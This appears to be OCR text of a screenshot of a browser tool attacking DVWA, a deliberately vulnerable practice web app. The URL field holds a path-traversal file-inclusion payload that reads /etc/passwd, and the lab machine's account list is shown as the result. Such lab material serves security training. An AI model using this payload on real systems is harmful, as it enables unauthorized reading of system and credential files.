 SimpleBrowser
Select a web app location
URL: /a/vulnerabilities/fi/?page=../../../../../../etc/passwd GO
TOOLS:
Web App Structure
BROWSER SOURCE HTTP COOKIES
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:ma
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh
(admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh syslog
klog:x:102:103::/home/klog:/bin/false mysql:x:103:105:MySQL Server,,,:/var/lib/mysql:/bin/false landscape:x:104:122::/var/lib/lan
sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin postgres:x:106:109:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
tomcat6:x:108:115::/usr/share/tomcat6:/bin/false user:x:1000:1000:user,,,:/home/user:/bin/bash polkituser:x:109:118:PolicyKit,,
haldaemon:x:110:119:Hardware abstraction layer,,,:/var/run/hald:/bin/false pulse:x:111:120:PulseAudio daemon,,,:/var/run/puls
postfix:x:112:123::/var/spool/postfix:/bin/false
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
TimeToLoad
Input values
Name Value
View He
Name :
-
Type :
-
Value :
-